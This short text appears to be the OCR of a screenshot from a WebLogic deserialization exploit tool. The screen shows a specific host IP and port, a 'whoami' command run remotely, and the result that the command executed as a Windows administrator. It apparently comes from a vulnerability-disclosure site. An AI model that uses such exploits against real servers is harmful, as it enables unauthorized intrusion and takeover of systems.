 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.8.153.27 Port: 8813 DisConn
FilePath: Upload
CMD: whoami Execute
Result: oasvr-moa01\administrator
Connected!
www.wooyun.org